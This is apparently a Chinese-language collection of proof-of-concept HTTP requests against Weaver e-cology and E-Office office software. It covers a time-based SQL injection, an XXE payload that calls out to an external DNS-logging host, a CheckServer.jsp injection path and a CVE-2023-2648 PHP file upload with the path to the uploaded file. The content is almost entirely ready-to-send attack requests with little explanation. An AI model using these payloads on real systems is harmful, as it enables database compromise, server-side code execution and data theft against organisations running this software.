泛微 e-cology 前台SQL注入漏洞
app.name="泛微 e-cology 9.0 OA"
验证poc:
POST /weaver/weaver.file.FileDownloadForOutDoc HTTP/1.1
Host: {{Hostname}}
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
fileid=1+WAITFOR+DELAY+%270:0:2%27&isFromOutImg=1泛微E-cology XML外部实体注入漏洞
POST /rest/ofs/deleteUserRequestInfoByXml HTTP/1.1
Host:
Content-Type: application/xml
Content-Length: 53
<M>
<syscode>
666
</syscode>
POST /rest/ofs/deleteUserRequestInfoByXml HTTP/1.1
Host:
User-Agent: Go-http-client/1.1
Content-Length: 35
Content-Type: application/xml
Accept-Encoding: gzip
<?xml version="1.0"?>
<!DOCTYPE ANY [
<!ENTITY % d SYSTEM "http://wutvavcfzj.dnstunnel.run">
%d;
]>
<a>&xxe;</a> 

泛微e-cology CheckServer.jsp SQL注入
/mobile/plugin/CheckServer.jsp?type=mobileSetting
泛微E-Office文件上传漏洞(CVE-2023-2648)
Poc (POST)
POST /inc/jquery/uploadify/uploadify.php HTTP/1.1
Host: 10.211.55.3:8082
User-Agent: test
Connection: close
Content-Length: 491
Accept-Encoding: gzip
Content-Type: multipart/form-data; boundary=25d6580ccbac7409f39b085b3194765e6e5adaa999d5cc85028bd0ae4b85
--25d6580ccbac7409f39b085b3194765e6e5adaa999d5cc85028bd0ae4b85
Content-Disposition: form-data; name="Filedata"; filename="666.php"
Content-Type: application/octet-stream
<?php phpinfo();?>
--25d6580ccbac7409f39b085b3194765e6e5adaa999d5cc85028bd0ae4b85--
--25d6580ccbac7409f39b085b3194765e6e5adaa999d5cc85028bd0ae4b85
Content-Disposition: form-data; name="file"; filename=""
Content-Type: application/octet-stream
--25d6580ccbac7409f39b085b3194765e6e5adaa999d5cc85028bd0ae4b85-- 

http://10.211.55.3:8082/attachment/1727543347/666.php